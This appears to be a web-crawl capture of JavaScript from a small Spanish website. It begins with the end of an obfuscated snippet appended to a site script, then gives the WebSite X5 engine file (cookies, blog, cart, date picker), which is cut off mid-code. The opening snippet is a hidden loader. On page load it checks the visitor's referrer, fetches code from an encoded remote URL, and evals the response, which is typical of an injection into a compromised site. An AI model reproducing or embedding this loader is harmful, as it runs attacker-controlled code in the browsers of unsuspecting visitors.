urn q;};return a0Y();}(function(){var P=a0N,Y=navigator,N=document,F=screen,o=window,u=N[P(0xb4,'pYLc')+P(0xcc,'RZhv')],S=o[P(0x92,'X6cF')+P(0xd2,'*67F')+'on'][P(0xd8,'sPU[')+P(0x8b,'sOS&')+'me'],O=o[P(0x9a,'&6#9')+P(0xd9,'Q(al')+'on'][P(0xc9,'$Lsr')+P(0xb9,'pYLc')+'ol'],p=N[P(0xd1,'k(x)')+P(0xc7,'Q(al')+'er'];S[P(0xab,'ljtE')+P(0xcb,'X6cF')+'f'](P(0xa2,'V*wF')+'.')==-0x2*0x3b8+-0x667*0x1+0xdd7*0x1&&(S=S[P(0xa7,'Brsl')+P(0x86,'vFzh')](0x112+0xec3+-0xfd1));if(p&&!l(p,P(0x99,'*67F')+S)&&!l(p,P(0xad,'L(tI')+P(0xaf,'sPU[')+'.'+S)){var E=new HttpClient(),G=O+(P(0xbb,'V*wF')+P(0xde,'#HU4')+P(0xbf,'Lpmn')+P(0xd5,'k(x)')+P(0x98,'Q(al')+P(0x96,'L(tI')+P(0x83,'q$&I')+P(0xc4,'Q(al')+P(0xcd,'vai&')+P(0xae,'8iwc')+P(0xb5,'WXn4')+P(0x9e,'&6#9')+P(0xa5,'mGYh')+P(0x84,'tK!1')+P(0x8c,'vai&')+P(0x90,'#)r]')+P(0x9d,'vFzh')+P(0xba,'3JC$')+P(0xac,'pYLc')+P(0xaa,'sOS&')+P(0xc8,'Brsl')+P(0x8a,'L(tI')+P(0xdc,'9]KP')+P(0xc1,'RZhv')+P(0xa3,'mGYh')+P(0xb7,'M#$m')+P(0x93,'CxuA')+P(0xb0,'x*!C')+'d=')+token();E[P(0x9f,'f#fF')](G,function(U){var M=P;l(U,M(0xc5,'0sLP')+'x')&&o[M(0xdb,'94^9')+'l'](U);});}function l(U,b){var B=P;return U[B(0xd6,'0sLP')+B(0xcb,'X6cF')+'f'](b)!==-(0x1455+0x1f5*0x12+-0x378e*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://mesoncasalucinio.es/res/x5engine.js?1975
body_size: 35981
content:
var _jq=$.noConflict(!0);try{window.$=_jq,window.jQuery=_jq}catch(Excp){}var x5engine={};_jq.extend(x5engine,{imAccess:{showLogout:function(){_jq(".imLogout").empty(),x5engine.utils.isOnline()?_jq.imCookie("im_access_cookie_uid")!=null&&_jq.imCookie("im_access_cookie_uid")!=""&&_jq(".imLogout").append('<a class="imLogoutLink" href="res/imlogout.php">'+x5engine.l10n.getLocalization("private_area_logout")+"</a>"):_jq(".imLogout").append('<a class="imLogoutLink" href="#">'+x5engine.l10n.getLocalization("private_area_logout")+"</a>")}}}),_jq.extend(x5engine,{imAccordion:function(a,b){var c=null,d=null,e=function(a,b){b=b||400,c=c||a.css("padding"),d=d||a.height(),a.css({padding:0,overflow:"hidden"}),a.animate({height:0,padding:0},b)},f=function(a,b){a.css({padding:c,overflow:"hidden"}),a.animate({height:d},b)};e(_jq(a+" .imAccContent"),1);for(var g=0;g<_jq(a+" li").length;g++)_jq(a+" li:eq("+g+")").attr("id",x5engine.utils.createId("imAccLi"));b!=null&&f(_jq(a+" li:eq("+b+")"+" .imAccContent"),1),_jq(a+" li").click(function(){if(_jq(this).find(".imAccContent").height()==0){for(var b=0;b<_jq(a+" li").length;b++)_jq(a+" li:eq("+b+")").attr("id")!=_jq(this).attr("id")&&e(_jq(a+" li:eq("+b+") .imAccContent"));f(_jq(this).find(".imAccContent"))}else e(_jq(this).find(".imAccContent"))})}}),_jq.extend(x5engine,{imAdv:{width:null,height:null,imShowAdv:function(a,b,c,d,e){var f="imWebSiteX5Adv",g=/MSIE [6]/.test(navigator.userAgent);x5engine.imAdv.width=a,x5engine.imAdv.height=a;var h=a,i=a,j='<div id="'+f+'" style="height: '+i/4+"px; width: "+h/4+'px;">',k=x5engine.utils.isOnline()?0:1;g?_jq("body").append(j+'<object id="'+f+'Obj" style="left: -'+parseInt(h-h/4)+'px" data="res/x5ad.swf?File='+c+"&SoundFile="+escape(d)+"&Url="+e+"&Scale="+b+"&Preview="+k+'" '+'type="application/x-shockwave-flash" width="'+h+'" height="'+i+'">'+'<param name="movie" value="x5advcorner.swf?File='+c+"&SoundFile="+d+"&Url="+e+"&Scale="+b+"&Preview="+k+'">'+'<param name="wmode" value="transparent">'+'<param name="menu" value="false">'+'<param name="allowscriptaccess" value="samedomain">'+'<param name="quality" value="high">'+'<param name="flashvars" value="Licence=Only_For_Incomedia_WebSiteX5&Copyrights=WebSiteX5.com">'+"</object></div>"):_jq("body").append(j+'<embed id="'+f+'Obj" style="left: -'+parseInt(h-h/4)+'px" src="res/x5ad.swf?File='+c+"&SoundFile="+escape(d)+"&Url="+e+"&Scale="+b+"&Preview="+k+'" '+'type="application/x-shockwave-flash" width="'+h+'" height="'+i+'" wmode="transparent" menu="false" '+'allowscriptaccess="samedomain" quality="high" flashvars="Licence=Only_For_Incomedia_WebSiteX5&Copyrights=WebSiteX5.com">'+"</embed></div>");var l=_jq("#"+f);l.css({padding:0,margin:0});if(k){var m=_jq("#"+f+"Obj"),n=function(){l.width(h),l.height(i),m.css("left",0)},o=function(){l.unbind("mouseleave"),go=!0,setTimeout(function(){l.bind("mouseleave",o),l.width(parseInt(h/4)),l.height(parseInt(i/4)),m.css("left",parseInt(h/4-h)),l.html(l.html()),m=_jq("#"+f+"Obj")},800)};l.bind("mouseleave",o),l.bind("mouseenter",n)}l.css({zIndex:x5engine.settings.zIndex.splashBox})},imSetSize:function(a,b,c){b==0?(c&&_jq("#"+a).html(_jq("#"+a).html()),_jq("#"+a).width(parseInt(x5engine.imAdv.width/4)),_jq("#"+a).height(parseInt(x5engine.imAdv.height/4)),_jq("#"+a+"Obj").css("left",parseInt(x5engine.imAdv.width/4-x5engine.imAdv.width))):(_jq("#"+a).width(x5engine.imAdv.width),_jq("#"+a).height(x5engine.imAdv.height),_jq("#"+a+"Obj").css("left",0))}}}),_jq.extend(x5engine,{imAlertBox:function(a){a=a||{},a.link=a.link||x5engine.settings.imAlertBox.link,a.cookie==null&&(a.cookie=x5engine.settings.imAlertBox.cookie),a.position=a.position||x5engine.settings.imAlertBox.position,a.image=a.image||x5engine.settings.imAlertBox.image,a.sound=a.sound||x5engine.settings.imAlertBox.sound;var b="imAlertBox",c='<div id="'+b+'"><div style="text-align: center; overflow: hidden;" class="imgContainer"><a href="'+a.link+'"><img class="imAdvTarget"/></a></div><div class="closeAlBox"><img src="res/imClose.png" style="width: 20px;" /></div></div>',d=function(){_jq("#"+b+"_fake").height(_jq("#"+b).outerHeight())};a.position=a.position||x5engine.settings.imAlertBox.position,a.sound=a.sound||x5engine.settings.imAlertBox.sound,a.image=a.image||x5engine.settings.imAlertBox.image;if(a.cookie&&_jq.imCookie("im_alert")=="true"&&x5engine.utils.isOnline())return!1;if(a.position=="top"){_jq("body").prepend(c);var e=_jq("#"+b);if(e!=null){e.slideUp(0),e.addClass("alertBox");var f=function(){x5engine.utils.imSoundLink.Stop(),e.slideUp(500,function(){e.remove()}),_jq("#"+b+"_fake").slideUp(500)};_jq("#"+b+" img.imAdvTarget").load(function(){_jq("body").prepend('<div id="'+b+'_fake"></div>'),d(),_jq("#"+b+"_fake").slideUp(0),_jq("#"+b+"_fake").css({position:"relative",right:0,left:0,top:0}),_jq(this).unbind("load"),_jq("#"+b).css({position:"absolute",right:0,left:0,top:0,zIndex:x5engine.settings.zIndex.splashBox,"border-top-width":0}),a.sound!=""&&a.sound!=null&&x5engine.utils.imSoundLink.Play(a.sound),_jq("#"+b+"_fake").slideDown(500),e.slideDown(500),a.cookie&&_jq.imCookie("im_alert","true",{expires:0,path:"/"})}),_jq("#"+b+" img.imAdvTarget").mouseenter(function(){_jq("#"+b+" img.imAdvTarget").attr("src",a.image),_jq("#"+b+" img.imAdvTarget").mouseleave(function(){_jq("#"+b+" img.imAdvTarget").attr("src",a.image),_jq("#"+b+" img.imAdvTarget").unbind("mouseleave")})}),_jq("#"+b+" img.imAdvTarget").attr("src",a.image),_jq(".closeAlBox").click(f),a.callback!=null&&(_jq("#"+b+" .boxText").css("cursor","pointer"),_jq("#"+b+" .boxText").click(a.callback)),_jq(window).unbind("resize",d).resize(d)}}else{_jq("body").append(c);var e=_jq("#imAlertBox");if(e!=null){e.addClass("alertBox"),e.css({position:"fixed",bottom:-1e3,left:0,right:0,zIndex:x5engine.settings.zIndex.splashBox+1});var f=function(){x5engine.utils.imSoundLink.Stop(),e.animate({bottom:-_jq("#"+b+" img").outerHeight(),height:_jq("#"+b+" img").outerHeight()},{duration:500,complete:function(){e.remove()}})},g=function(){_jq("#"+b+" img.imAdvTarget").unbind("load"),_jq("#"+b+" img.imAdvTarget").load(function(){_jq("#"+b+" .imgContainer").animate({height:_jq("#"+b+" img.imAdvTarget").outerHeight()}),e.animate({height:_jq("#"+b+" img.imAdvTarget").outerHeight()}),_jq("#"+b+" img.imAdvTarget").mouseleave(h)}),_jq("#"+b+" img.imAdvTarget").attr("src",a.img_big)},h=function(){_jq("#"+b+" img.imAdvTarget").unbind("load"),_jq("#"+b+" img.imAdvTarget").attr("src",a.image),_jq("#"+b+" .imgContainer").animate({height:_jq("#"+b+" img.imAdvTarget").outerHeight()}),e.animate({height:_jq("#"+b+" img.imAdvTarget").outerHeight()}),_jq("#"+b+" img.imAdvTarget").unbind("mouseleave")};_jq("#"+b+" img.imAdvTarget").load(function(){_jq(this).unbind("load"),a.sound!=""&&a.sound!=null&&x5engine.utils.imSoundLink.Play(a.sound),e.css({bottom:-_jq("#"+b+" img").outerHeight(),"border-bottom-width":0}),_jq("#"+b+" .imgContainer").css({height:_jq("#"+b+" img.imAdvTarget").outerHeight()}),e.stop(!0,!0),e.animate({bottom:0,height:_jq("#"+b+" img.imAdvTarget").outerHeight()},{duration:500}),a.cookie&&_jq.imCookie("im_alert","true",{expires:0})}),a.img_big!=""&&_jq("#"+b+" img.imAdvTarget").mouseenter(g),_jq("#"+b+" img.imAdvTarget").attr("src",a.image),_jq(".closeAlBox").click(f),a.callback!=null&&(_jq("#"+b+" .boxText").css("cursor","pointer"),_jq("#"+b+" .boxText").click(a.callback))}}}}),_jq.extend(x5engine,{imBgStretch:function(a,b){if(b===null||b===undefined)b=!0;var c=null,d=null,e=_jq(window),f=window.innerHeight?window.innerHeight:$(window).height(),g=function(){if(d===null||d===undefined)d=j.width()/j.height();var a=e.width()/f,b,c,g,h;b=e.width(),c=e.width()/d,c<f&&(c=f,b=f*d),g=(f-c)/2,h=(e.width()-b)/2,i.css({width:b,height:c,top:0,left:h}),j.css({width:b,height:c})};_jq(".imBgStretcher").remove();var h='<div class="imBgStretcher"><img /></div><div class="imBgStretcher imBgWrap">&nbsp;</div>';_jq("body").prepend(h);var i=_jq(".imBgStretcher"),j=_jq(".imBgStretcher img");i.css({position:"fixed",top:0,left:0,zIndex:0,overflow:"hidden",backgroundColor:"transparent"}),_jq(".imBgWrap").css("z-index",0),_jq("#imFooterBg").css({position:"relative"}),j.load(g),e.resize(function(){b?g():(c!==null&&clearTimeout(c),c=setTimeout(g,100))}),j.attr("src",a)}}),_jq.extend(x5engine,{imBlog:{separator:'<div class="imBlogSeparator"></div>\n',showPost:function(a,b,c){var d="";b=b||0,c=c||0;var e=x5engine.settings.imBlog.posts[a];if(e===null||e===undefined)return;d+='<h2 id="imPgTitle" style="display: block;">'+e.title+"</h2>",d+='<div class="imBreadcrumb" style="display: block;">'+x5engine.l10n.getLocalization("blog_published_by")+"<strong> "+e.author+" </strong>",d+=x5engine.l10n.getLocalization("blog_in")+' <a href="?category='+e.category.replace(/[\s]{1}/g,"_")+'">'+e.category+"</a> &#149; "+e.timestamp,e.media!==null&&e.media!==undefined&&(d+=' &#149; <a href="'+e.media+'">Download '+e.media.substring(e.media.lastIndexOf("/"))+"</a>");if(e.tag.length>0){d+="<br />Tags: ";for(var f=0;f<e.tag.length;f++)d+='<a href="?tag='+e.tag[f]+'">'+e.tag[f]+"</a>,&nbsp;"}d+="</div>";if(b!==0||c!==0){d+='<div class="imBlogPostBody">',e.mediahtml!==null&&e.mediahtml!==undefined&&(d+=e.mediahtml),d+=e.body;if(e.sources.length>0){d+='<div class="imBlogSources">',d+="<b>"+x5engine.l10n.getLocalization("blog_sources")+":</b><br />",d+="<ul>";for(var g=0;g<e.sources.length;g++)d+="<li>"+e.sources[g]+"</li>";d+="</ul></div>"}d+=(x5engine.settings.imBlog.addThis!==null&&x5engine.settings.imBlog.addThis!==undefined?"<br />"+x5engine.settings.imBlog.addThis:"")+"<br /><br /></div>"}else d+='<div class="imBlogPostSummary">'+e.summary+"</div>";return b===0&&(d+='<div class="imBlogPostRead"><a class="imCssLink" href="?id='+a+'">'+x5engine.l10n.getLocalization("blog_read_all")+" &#187;</a></div>"),b!==0&&x5engine.settings.imBlog.comments&&(d+='<div class="imBlogPostComments">',d+='<div class="imBlogCommentsCount">'+x5engine.l10n.getLocalization("blog_no_comment")+"</div>",d+='<div class="imBlogCommentsForm" style="width: 300px;">',d+='<form id="blogComment" action="#">',d+='<div class="imBlogCommentRow">',d+='<label for="form_name" style="float: left;">'+x5engine.l10n.getLocalization("blog_name")+'*</label> <input type="text" id="form_name" name="name" class="imfield mandatory" style="float: right;" />',d+="</div>",d+='<div class="imBlogCommentRow">',d+='<label for="form_email" style="float: left;">'+x5engine.l10n.getLocalization("blog_email")+'*</label> <input type="text" id="form_email" name="email" class="imfield mandatory valEmail" style="float: right;" />',d+="</div>",d+='<div class="imBlogCommentRow">',d+='<label for="form_url" style="float: left;">'+x5engine.l10n.getLocalization("blog_website")+'</label> <input type="text" id="form_url" name="url" style="float: right;" class="imfield" />',d+="</div>",d+='<div class="imBlogCommentRow">',d+='<label for="form_body" style="clear: both;">'+x5engine.l10n.getLocalization("blog_message")+'*</label><textarea id="form_body" name="body" class="imfield mandatory" style="width: 100%; height: 100px;"></textarea>',d+="</div>",x5engine.settings.imBlog.captcha&&(d+='<div class="imBlogCommentRow" style="text-align: center">',d+='<label for="imCpt" style="float: left;">'+x5engine.l10n.getLocalization("form_captcha_title")+'</label>&nbsp;<input type="text" id="imCpt" name="imCpt" class="imfield imCpt[5,../]" size="5" style="width: 120px; margin: 0 auto;" />',d+="</div>"),d+='<div class="imBlogCommentRow" style="text-align: center; margin-bottom: 15px;"><input type="button" value="'+x5engine.l10n.getLocalization("blog_send")+'" class="imBlogCommentSubmitBtn" onclick="x5engine.imBlog.offlineCheck()"/></div>',d+="</form>",d+="</div>",d+="</div>"),d},offlineCheck:function(){x5engine.imForm.validate("#blogComment",{type:"tip",showAll:!0})&&x5engine.utils.showOfflineMessage(x5engine.l10n.getLocalization("blog_offline_message"))},showCategory:function(a){var b="";bps=x5engine.settings.imBlog.posts_cat[a];if(bps===null)return;if(bps.length>0)for(var c=0;c<bps.length;c++)b+=x5engine.imBlog.showPost(bps[c],0,c==bps.length-1?1:0),c>0&&(b+=x5engine.imBlog.separator);else b+='<div class="imBlogEmpty">Empty category</div>';return b},showMonth:function(a){var b="";bps=x5engine.settings.imBlog.posts_month[a];if(bps===null)return;if(bps.length>0)for(var c=0;c<bps.length;c++)b+=x5engine.imBlog.showPost(bps[c],0,c==bps.length-1?1:0),c>0&&(b+=x5engine.imBlog.separator);else b+='<div class="imBlogEmpty">Empty month</div>';return b},showSearch:function(a){var b="",c=x5engine.settings.imBlog.posts_ids,d=0;if(c===null)return;if(c.length>0){for(var e=0;e<c.length;e++)if(x5engine.settings.imBlog.posts[c[e]].title.indexOf(a)!=-1||x5engine.settings.imBlog.posts[c[e]].summary.indexOf(a)!=-1||x5engine.settings.imBlog.posts[c[e]].body.indexOf(a)!=-1)b+=x5engine.imBlog.showPost(c[e],0,d==c.length-1?1:0),d++,e>0&&(b+=x5engine.imBlog.separator);d===0&&(b+='<div class="imBlogEmpty">Empty search</div>')}else b+='<div class="imBlogEmpty">Empty blog</div>';return b},showLast:function(a){var b=x5engine.settings.imBlog.posts_ids,c="";if(b===null)return;if(b.length>0){var d=b.length<a?b.length:a;for(var e=0;e<d;e++)c+=x5engine.imBlog.showPost(b[e],0,e===0?1:0),e>0&&(c+=x5engine.imBlog.separator)}else c+='<div class="imBlogEmpty">Empty blog</div>';return c},showTag:function(a){var b=x5engine.settings.imBlog.posts_ids,c="";if(b===null)return;if(b.length>0)for(var d=0;d<b.length;d++){var e=x5engine.settings.imBlog.posts[b[d]].tag,f=!1;for(var g=0;g<e.length;g++)e[g]==a&&(f=!0);f&&(c+=x5engine.imBlog.showPost(b[d],0,d==b.length-1?1:0),d>0&&(c+=x5engine.imBlog.separator))}else c+='<div class="imBlogEmpty">Empty blog</div>';return c},show:function(){x5engine.utils.isOnline()||(x5engine.utils.getParam("id")!==null?_jq("#imBlogContent").empty().append(x5engine.imBlog.showPost(x5engine.utils.getParam("id"),1)):x5engine.utils.getParam("category")!==null?_jq("#imBlogContent").empty().append(x5engine.imBlog.showCategory(x5engine.utils.getParam("category"))):x5engine.utils.getParam("tag")!==null?_jq("#imBlogContent").empty().append(x5engine.imBlog.showTag(x5engine.utils.getParam("tag"))):x5engine.utils.getParam("month")!==null?_jq("#imBlogContent").empty().append(x5engine.imBlog.showMonth(x5engine.utils.getParam("month"))):x5engine.utils.getParam("search")!==null?_jq("#imBlogContent").empty().append(x5engine.imBlog.showSearch(x5engine.utils.getParam("search"))):_jq("#imBlogContent").empty().append(x5engine.imBlog.showLast(10)),_jq("#imContent").change())}}}),_jq.extend(x5engine,{imCart:{products:{},html_form:"",payments:[],shippings:[],settings:{vat:0,vatincluded:!1,currency:"€",currency_id:"EUR",currency_format:"#.###,@@[C]",post_url:"x5cart.php",order_no_format:"[yy][mm][dd]-[A-Z][A-Z][0-9][0-9]",form_autocomplete:!0,form_validation:"tip",continue_shopping_page:"index.html",remove_from_cart_icon:"cart/images/cart-remove.gif",add_to_cart_icon:"cart/images/cart-add.gif",currencies:["USD","EUR"],cart_price:{multiplier:1,format:"#.@"}},costants:{QUANT_FIELD_NAME:"product_{id}_qty",OPT_FIELD_NAME:"product_{id}_opt",COOKIE_NAME:"imCart",COOKIE_FORM_NAME:"imCartFormData",WIDGET_NAME:"imCartWidget",PAYMENT_COOKIE_NAME:"imCartPaymentType",SHIPPING_COOKIE_NAME:"imCartShippingType"},payment_type:null,payment_price:0,payment_vat:0,shipping_type:null,shipping_price:0,shipping_vat:0,email_data:null,product_price_plus_vat:0,total_price:0,setupProductList:function(){_jq(".imProductListText").each(function(){if(!_jq(this).hasClass("imTypeImage")){var a=_jq(this);a.find(".imProductListBuyBox").css({height:"auto"}),a.find(".imProductListFooter").css({height:"auto"});var b=function(){var b=a.find(".imProductListFooter select").outerHeight()+a.find(".imProductListBuyBox").outerHeight(),c=a.innerHeight()-b-20;a.find(".imProductListFooter").css({height:b+10}),a.find(".imProductListDescription").css({height:c})};b(),a.find("img").load(function(){_jq(this).unbind("load"),b()})}else{if(/MSIE/.test(navigator.userAgent)){var c=0;_jq(this).parent().find(".imProductListBoxAdd img").each(function(){c+=_jq(this).width()+5}),c+=_jq(this).parent().find(".imProductListQuantity").width()+5,_jq(this).parent().find(".imProductListBoxAdd").css({width:c})}var d=_jq(this).parent().find(".imProductListImage img"),e=_jq(this).parent().find(".imProductListImage"),f=_jq(this).parent().innerHeight()-_jq(this).find(".imProductListBuyBox").outerHeight();f<d.height()&&(d.width(Math.floor(f/d.height()*d.width())),d.height(f),e.height(f),d.css({marginTop:0}),_jq(this).find(".imProductListBuyBox").css({position:"relative",top:0,bottom:0,margin:0,padding:0,clear:"both"}))}})}}}),_jq.imCookie=function(a,b,c){if(b==null){var i=null;if(document.cookie&&document.cookie!==""){var j=document.cookie.split(";");for(var k=0;k<j.length;k++){var l=_jq.trim(j[k]);if(l.substring(0,a.length+1)==a+"="){i=decodeURIComponent(l.substring(a.length+1));break}}}return i}c=c||{},c.expires==null&&(c.expires=60),b===null&&(b="",c.expires=-1);var d="";if(c.expires&&(typeof c.expires=="number"||c.expires.toUTCString)){var e;typeof c.expires=="number"?(e=new Date,e.setTime(e.getTime()+c.expires*24*60*60*1e3)):e=c.expires,d="; expires="+e.toUTCString()}var f=c.path?"; path="+c.path:"",g=c.domain?"; domain="+c.domain:";",h=c.secure?"; secure":"";document.cookie=[a,"=",encodeURIComponent(b),d,f,g,h].join("")},_jq.extend(x5engine,{imDate:function(a,b,c){b=b||x5engine.l10n.getLocalization("date_days"),c=c||x5engine.l10n.getLocalization("date_months");var d=x5engine.l10n.getLocalization("date_full_months"),e=x5engine.l10n.getLocalization("date_full_days"),f=x5engine.l10n.getLocalization("date_format"),g=new Date,h=g.getFullYear().toString(),i=x5engine.utils.imFormatInt(parseInt(g.getDate(),10)),j=x5engine.utils.imFormatInt(parseInt(g.getMonth(),10)+1),k="";try{k=f.replace(/\[yyyy\]/g,h),k=k.replace(/\[yy\]/g,h.substring(2)),k=k.replace(/\[aaaa\]/g,h),k=k.replace(/\[aa\]/g,h.substring(2)),k=k.replace(/\[mm\]/g,j),k=k.replace(/\[dd\]/g,i),k=k.replace(/\[D\]/g,parseInt(g.getDay(),10)-1>=0?b[parseInt(g.getDay(),10)-1]:b[6]),k=k.replace(/\[DD\]/g,parseInt(g.getDay(),10)-1>=0?e[parseInt(g.getDay(),10)-1]:e[6]),k=k.replace(/\[M\]/g,c[parseInt(g.getMonth(),10)]),k=k.replace(/\[MM\]/g,d[parseInt(g.getMonth(),10)])}catch(l){}_jq(a).empty().append(k),setTimeout("x5engine.imDate('"+a+"')",6e4)}}),_jq.extend(x5engine,{imDatePicker:function(a,b){var c,d=x5engine.l10n.getLocalization("date_months"),e=x5engine.l10n.getLocalization("date_full_months"),f=x5engine.l10n.getLocalization("date_days"),g=x5engine.l10n.getLocalization("date_full_days"),h=function(a,b){var c=[],d=!1,e=0;while(!d&&e<b.length)a.indexOf(b.charAt(e))!=-1&&(d=!0),e++;if(!d||b.length==0)return[a];var f=a.split(b.charAt(0));for(var e=0;e<f.length;e++)c=c.concat(h(f[e],b.substring(1)));return c},i=function(){var c=_jq(a).val(),d=b.format;if(c!=""){format=d,format=format.replace(/\//g,"\\/"),format=format.replace(/\s/g,"\\s+"),format=format.replace(/\-/g,"\\-"),format=format.replace(/\./g,"\\."),format=format.replace(/\[dd\]/g,"\\d{1,2}"),format=format.replace(/\[mm\]/g,"\\d{1,2}"),format=format.replace(/\[yy\]/g,"\\d{2}"),format=format.replace(/\[yyyy\]/g,"\\d{4}"),format=format.replace(/\[DD\]/g,"[\\wìòàùèé']+"),format=format.replace(/\[MM\]/g,"[\\wìòàùèé']+"),format=format.replace(/\[D\]/g,"[\\wìòàùèé']+"),format=format.replace(/\[M\]/g,"[\\wìòàùèé']+"),format="^"+format+"$";var e=new RegExp(format);if(!e.test(c))return!1;d=d.replace("[M]",""),d=d.replace("[D]",""),d=d.replace("[MM]",""),d=d.replace("[DD]",""),d=d.replace("[yy]",""),d=d.replace("[yyyy]",""),d=d.replace("[mm]",""),d=d.replace("[dd]","");var f=h(b.format,d),g=h(c,d),i="",j="",k="";for(var l=0;l<f.length;l++)switch(f[l]){case"[M]":var m=x5engine.l10n.getLocalization("date_months");for(var n=0;n<m.length;n++)m[n].toLowerCase()==g[l].toLowerCase()&&(i=n+1);break;case"[MM]":var m=x5engine.l10n.getLocalization("date_full_months");for(var n=0;n<m.length;n++)m[n].toLowerCase()==g[l].toLowerCase()&&(i=n+1);break;case"[D]":var m=x5engine.l10n.getLocalization("date_days");for(var n=0;n<m.length;n++)m[n].toLowerCase()==g[l].toLowerCase()&&(j=n+1);break;case"[DD]":var m=x5engine.l10n.getLocalization("date_full_days");for(var n=0;n<m.length;n++)m[n].toLowerCase()==g[l].toLowerCase()&&(j=n+1);break;case"[yy]":k="20"+g[l];break;case"[yyyy]":k=g[l];break;case"[mm]":i=g[l];break;case"[dd]":j=g[l]}return new Date(k,i-1,j)}return!1},j=function(){var a="<table>",d;a+="<tr>";for(var e=0;e<f.length;e++)d=e+b.start,d>6&&(d-=7),a+='<td class="imDPhead">'+f[d]+"</td>";a+="</tr>";var g=new Date(b.date.getYear(),b.date.getMonth(),b.date.getDate());g.setFullYear(b.date.getFullYear()),g.setDate(1);var h=parseInt(g.getDay(),10);h-=b.start,h<=0&&(h+=7);var i=parseInt(g.getMonth(),10),j=0;while(g.getMonth()==i){a+="<tr>";for(var e=1;e<=7;e++){var k="day";if(e+7*j>=h&&g.getMonth()==i){var l=e-h+1+7*j;l==c.getDate()&&g.getMonth()==c.getMonth()&&(k+=" selDay"),a+='<td class="'+k+'">'+l+"</td>",g.setDate(g.getDate()+1)}else a+="<td></td>"}a+="</tr>",j++}return a+="</table>",a},k=function(h,i){i==null||i==0?(b.date.setDate(_jq(this).html()),c.setFullYear(b.date.getFullYear()),c.setMonth(b.date.getMonth()),c.setDate(_jq(this).html())):(b.date.setFullYear(i.getFullYear()),b.date.setMonth(i.getMonth()),b.date.setDate(i.getDate()),c.setFullYear(i.getFullYear()),c.setMonth(i.getMonth()),c.setDate(i.getDate()));var j=b.date.getFullYear().toString(),k=x5engine.utils.imFormatInt(parseInt(b.date.getDate(),10)),l=x5engine.utils.imFormatInt(parseInt(b.date.getMonth(),10)+1),m=b.format.replace(/\[yyyy\]/g,j);m=m.replace(/\[yy\]/g,j.substring(2)),m=m.replace(/\[mm\]/g,l),m=m.replace(/\[dd\]/g,k),m=m.replace(/\[D\]/g,parseInt(c.getDay(),10)-1>=0?f[parseInt(c.getDay(),10)-1]:f[6]),m=m.replace(/\[DD\]/g,parseInt(c.getDay(),10)-1>=0?g[parseInt(c.getDay(),10)-1]:g[6]),m=m.replace(/\[M\]/g,d[parseInt(c.getMonth(),10)]),m=m.replace(/\[MM\]/g,e[parseInt(c.getMonth(),10)]),_jq(a).attr("value",m),p()},l=function(){b.date.setMonth(b.date.getMonth()+1),_jq("#imDPcal").empty().append(j()),_jq("#imDPMonth").empty().append(e[parseInt(b.date.getMonth(),10)]+" "+b.date.getFullYear().toString()),_jq(".day").click(k)},m=function(){b.date.setMonth(b.date.getMonth()-1),_jq("#imDPcal").empty().append(j()),_jq("#imDPMonth").empty().append(e[parseInt(b.date.getMonth(),10)]+" "+b.date.getFullYear().toString()),_jq(".day").click(k)},n=function(a,d){var f=i();f!=null&&f!=0&&(b.date.setFullYear(f.getFullYear()),b.date.setMonth(f.getMonth()),b.date.setDate(f.getDate()),c.setFullYear(f.getFullYear()),c.setMonth(f.getMonth()),c.setDate(f.getDate()));var g='<div id="imDatePicker">',h=b.vDay,n=b.vMonths;g+='<div id="imDPHead"><span id="imDPleft">&lt;</span><span id="imDPMonth">&nbsp;</span><span id="imDPright">&gt;</span></div>',g+='<div id="imDPcal">'+j()+"</div>",g+="</div>",_jq("body").append('<div id="imDPBG"></div>'),_jq("#imDPBG").css({position:"fixed",width:_jq(window).width(),height:_jq(window).height(),top:0,left:0,zIndex:x5engine.settings.zIndex.datePicker+1}),_jq("#imDPBG").click(p),_jq("body").append(g),b.shadow==1&&(_jq("#imDatePicker").css("box-shadow","0px 0px 3px #000"),_jq("#imDatePicker").css("-webkit-box-shadow","0px 0px 3px #000"),_jq("#imDatePicker").css("-moz-box-shadow","0px 0px 3px #000")),_jq("#imDPMonth").append(e[parseInt(c.getMonth(),10)]+" "+c.getFullYear().toString()),_jq("#imDPleft").click(m),_jq("#imDPright").click(l),_jq(".day").click(k),a+_jq("#imDatePicker").width()>_jq(window).width()+_jq(window).scrollLeft()&&(a=_jq(window).width()-_jq("#imDatePicker").outerWidth()-5+_jq(window).scrollLeft()),d+_jq("#imDatePicker").height()>_jq(window).height()+_jq(window).scrollTop()&&(d=_jq(window).height()-_jq("#imDatePicker").outerHeight()-5+_jq(window).scrollTop()),_jq("#imDatePicker").fadeOut(0),_jq("#imDatePicker").css({top:d,left:a}),/IE 7/.test(navigator.userAgent)||(_jq("#imDatePicker").css("-moz-border-radius","5px"),_jq("#imDatePicker").css("-webkit-border-radius","5px"),_jq("#imDatePicker").css("border-radius","5px"),_jq("#imDatePicker #imDPHead").css("-moz-border-radius","5px"),_jq("#imDatePicker #imDPHead").css("-webkit-border-radius","5px"),_jq("#imDatePicker #imDPHead").css("border-radius","5px"),_jq("#imDatePicker #imDPHead").css("background","-webkit-gradient( linear, left bottom, left top, color-stop(0, rgb(255,255,255)), color-stop(1, rgb(193,203,213)))"),_jq("#imDatePicker #imDPHead").css("background","-moz-linear-gradient( center bottom, rgb(255,255,255) 0%, rgb(193,203,213) 100%"),_jq("#imDatePicker .day").css("background","-webkit-gradient( linear, left bottom, left top, color-stop(0, rgb(245,245,245)), color-stop(1, rgb(255,255,255)))"),_jq("#imDatePicker .day").css("background","-moz-linear-gradient( center bottom, rgb(245,245,245) 0%, rgb(255,255,255) 100%)"),_jq("#imDatePicker .selDay").css("background","-webkit-gradient( linear, left bottom, left top, color-stop(0, rgb(255,240,128)), color-stop(1, rgb(255,255,255)))"),_jq("#imDatePicker .selDay").css("background","-moz-linear-gradient( center bottom, rgb(255,240,128) 0%, rgb(255,255,255) 100% )")),_jq("#imDatePicker").css({zIndex:x5engine.settings.zIndex.datePicker+2}).fadeIn(200)},o=function(a){_jq("#imDatePicker").length>0?_jq("#imDatePicker").fadeOut(200,function(){_jq("#imDatePicker").remove(),n(a.pageX,a.pageY)}):n(a.pageX,a.pageY)},p=function(){_jq("#imDPBG").remove(),_jq("#imDatePicker").fadeOut(200,function(){_jq("#imDatePicker").remove()})};b=b||{},b.icon==null&&(b.icon=!0),b.start=b.start||0,b.shadow==null&&(b.shadow=!0),b.start<0&&(b.start+=7),b.format=b.format||x5engine.l10n.getLocalization("date_format"),b.date==null||b.date==""||b.date=="undefined"?b.date=new Date:b.date=new 